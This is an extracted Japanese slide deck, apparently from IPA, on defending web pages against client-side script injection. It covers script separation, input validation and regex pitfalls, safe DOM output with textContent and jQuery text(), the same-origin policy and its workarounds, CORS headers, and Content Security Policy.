

#### 「対策」 クライアント側コードに起因するスクリプト注入

## スクリプトを分離する

インラインスクリプトを避ける

**<script>** スクリプト **</script>**

**<span onmouseover="f(event)">**

- サーバ側コードでスクリプトを出力しない
- サーバ側コードでスクリプトを動的に編集しない

その代わり

**<script src="***URI***"></script>**

**<span id="span1">**

**document.getElementById("span1")**

**.onmouseover = function(event){...}**

• スクリプトは、HTMLとは別ファイルに



#### 入力を警戒する

#### 「仕様」に適合する入力値のみを受け入れる

```
var pattern = /^[ ,A-Za-z0-9_]+$/;
```

```
if (pattern.test (input_value)) {
    validated = input_value;
} else {
    (エラー処理)
}
```
#### IΡA

# 正規表現バグに注意する

#### ◆ 「 + |「 \* | は貪欲

- "alfa,bravo,charlie,delta" の中の最初の語を取り出そうと して **/^(.\*),/** を用いると "alfa,bravo,charlie" を得てしまう
- /^(.\*?),/ や /^([^,]\*),/ ならうまくいく
- 「. 」 は 《すべての文字》 ではない
	- 改行文字にはマッチしない
	- 改行文字は4種類ある: **¥r ¥n ¥u2028 ¥u2029**

#### 「^」「\$」 を忘れない

• 文字列全体を検証するには、 **/^¥d{3,10}\$/** のように、 ^...\$ で囲む

タグではなくテキストとして出力する

◆ 避けるべきコード



#### ◆ 安全なコード

```
var ul = document.getElementById("foo");
var li = document.createElement ("li");
li.textContent = value;
ul.appendChild (li);
```
jQuery を使って書くなら:

**\$("#foo").append (\$("<li></li>").text(value));**

IΡA

# jQuery 使用時に気をつけるところ・1

\$() を用いた検索を避ける

**\$(**検索式 **)**

**\$(document).find (**検索式 **)** または **\$("#id").find (**検索式 **)** 代わりに find() を使う

IPA



# jQuery 使用時に気をつけるところ・2

html() によるHTML記述を避ける

**x.html("<ul><li>" +** 項目*1* **+ "</li>" + "<li>" +** 項目*2* **+ "</li></ul>");**

#### 代わりにタグ生成と text() を使う

**x.empty().append( \$("<ul></ul>")** .append(\$("<li></li>").text(  $\overline{H}H1$  )) .append(\$("<li></li>").text( *項目2* )));

#### \$.parseHTML() の使用も同様に避ける

# **5.** 「同一源泉」と「他源泉」





#### なぜ源泉の違いを気にするのか?



#### これまでの脅威の構図

#### 脅威の構図も変化



信頼できないものが混ざるリスク

## 源泉とは:Webコンテンツの出所



Copyright © 2013 独立行政法人情報処理推進機構

ΙΡΑ

## セキュリティ確保のための制約

- ◆ 同一源泉ポリシー
	- JavaScriptコードが自らの出身源泉とは異なる源泉からの リソースは取得できない
	- 信頼のおけない「源泉」から悪意のデータを受け取る事態 を避けるため
	- XMLHttpRequest 関数に関する、かつての制約
- マッシュアップにとっては不便な制約
	- 他社の地図APIを呼び出したい
	- 他社のデータベースを参照したい 等々

Copyright © 2013 独立行政法人情報処理推進機構

IPA

#### ΙPΑ

# 抜け道が考え出された

#### **JSONP**



#### iframe  $\Box - I \nu$



(注) XHR1 は、XMLHttpRequest level 1 の略

#### Webワーカ + importScripts



#### iframe + postMessage



(注) XHR1 は、XMLHttpRequest level 1 の略

#### XHR2 の登場

- ◆ XMLHttpRequest level 2 略して XHR2
	- 一定の制約のもと他源泉へのHTTPリクエストを行える
	- Internet Explorer においては XDomainRequest
- Origin:リクエストヘッダ
	- 他源泉へは自動で Origin: リクエストヘッダが出される
	- 同一源泉の場合は出ない
- Access-Control-Allow-Origin: レスポンスヘッダ
	- 適合する Access-Control-Allow-Origin: レスポンスヘッダ をサーバが返したときのみクライアント側コードはレスポン ス内容を受け取れる

# Access-Control-Allow-Origin: ヘッダ



Copyright © 2013 独立行政法人情報処理推進機構

IPA



#### 悪意の他源泉アクセス

クライアント側では止められない



# 対策にCSPが有望

- Content Security Policy
	- アクセスできる源泉のホワイトリスト
	- インラインスクリプトを原則禁止
	- Content-Security-Policy: レスポンスヘッダに記述

#### CSPは源泉へのアクセスを制限



ブラウザがクライアント側コードの振る舞いを制限

Copyright © 2013 独立行政法人情報処理推進機構

IPA

#### CSP実装と標準

Firefox から実装が始まった

ヘッダにばらつきがある

